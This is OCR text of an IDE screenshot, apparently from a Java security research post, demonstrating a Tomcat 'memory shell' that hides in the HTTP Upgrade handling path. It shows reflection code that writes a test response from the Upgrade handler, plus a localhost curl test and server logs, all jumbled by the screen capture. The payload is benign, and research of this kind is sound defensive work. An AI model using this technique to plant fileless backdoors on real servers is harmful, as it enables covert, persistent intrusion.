 TU tomcatUpgradeMemoryShellDemo master Tomcat 9.0.85
Project
TestUpgrade.java
tomcatUpgradeMemoryShellDemo D:\javaSecResearch\tomcatUpgradeMemoryShellDemo
.idea
out
src
main
java
org.example
TestUpgrade
resources
test
target
web
WEB-INF
web.xml
.gitignore
pom.xml
tomcatUpgradeMemoryShellDemo.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: org.apache.tomcat.embed:tomcat-embed-core:9.0.83
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.83
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-jni:9.0.83
Maven: org.apache.tomcat:tomcat-juli:9.0.83
Maven: org.apache.tomcat:tomcat-servlet-api:9.0.83
Maven: org.apache.tomcat:tomcat-util:9.0.83
Scratches and Consoles
44 return null;
45 }
46
new *
47 @Override
48 public boolean accept(org.apache.coyote.Request request) {
49 try {
50 Field response = org.apache.coyote.Request.class.getDeclaredField( name: "response");
51 response.setAccessible(true);
52 Response resp = (Response) response.get(request);
53 resp.doWrite(ByteBuffer.wrap("Hello, this my test Upgrade!".getBytes()));
54 } catch (Exception ignored) {}
55 return false;
56 }
57 }
new *
58 @Override
59 protected void doGet(HttpServletRequest req, HttpServletResponse resp) {
60 try {
61 RequestFacade rf = (RequestFacade) req;
62 Field requestField = RequestFacade.class.getDeclaredField( name: "request");
63 requestField.setAccessible(true);
64 Request request1 = (Request) requestField.get(rf);
65 new MyUpgrade().accept(request1.getCoyoteRequest());
66 } catch (Exception ignored) {}
67 }
68 }
C:\Windows\system32\cmd.ex
C:\Users\test>curl -H "Connection: Upgrade" -H "Upgrade: hello" http://localhost:8080/evil
Hello, this my test Upgrade!
C:\Users\test>
Services
Server Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Tomcat 9.0.85 [local]
tomcatUpgradeMemoryShellDemo:Web exploded [Synchronized]
tomcatUpgradeMemoryShellDe
31-Jan-2024 15:10:35
31-Jan-2024 15:10:35
31-Jan-2024 15:10:35
Connected to server
[2024-01-31 03:10:35
[2024-01-31 03:10:35
[2024-01-31 03:10:35
31-Jan-2024 15:10:45
31-Jan-2024 15:10:45
英
先知社区
tomcatUpgradeMemoryShellDemo > src > main > java > org > example > TestUpgrade > MyUpgrade > accept